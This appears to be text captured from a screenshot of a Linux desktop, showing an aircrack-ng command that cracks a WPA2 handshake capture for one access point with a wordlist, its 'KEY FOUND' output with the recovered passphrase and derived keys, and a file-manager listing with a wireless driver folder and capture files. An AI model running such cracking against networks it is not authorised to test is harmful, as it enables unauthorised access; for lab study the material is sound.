 Quitting...
$sudo aircrack-ng -a2 -b A8:4E:3F:66:E9:18 -w ./wordlist.txt capture1-01.cap
Reading packets, please wait...
Opening capture1-01.cap
Read 2073 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 1/1 keys tested (104.62 k/s)
Time left: --
KEY FOUND! [ 251169042475 ]
Master Key : 6C A3 37 4F 08 8E ED A4 94 99 59 21 AD 8D 48 B9
EB 46 3C 80 C5 56 96 D6 B7 5B F1 EE BD A4 86 C4
Transient Key : 74 E1 10 9C 88 2C 77 32 18 EB 87 73 36 8D DE FC
7B 58 50 4F 0E 44 36 64 70 7E AD 0E CA 28 AA 35
3C EE 7D CC 2A AC 48 2D 05 AA 63 AA 97 5D CD 0A
29 2C B5 50 8E 10 73 F3 27 DE 01 8C 89 9E 3E 3B
EAPOL HMAC : C1 5A 5A 26 43 47 11 59 99 B3 8F DC D5 84 77 03
cole
Music
Pictures
Public
File System
Downloads
rtl88x2bu
Templates
Videos
Music
Pictures
Videos
Network
rtl88x2bu-5.8.7.1_-
35809.20191129_-
COEX20191120-7...
test.pcap
wordlist.txt
14 items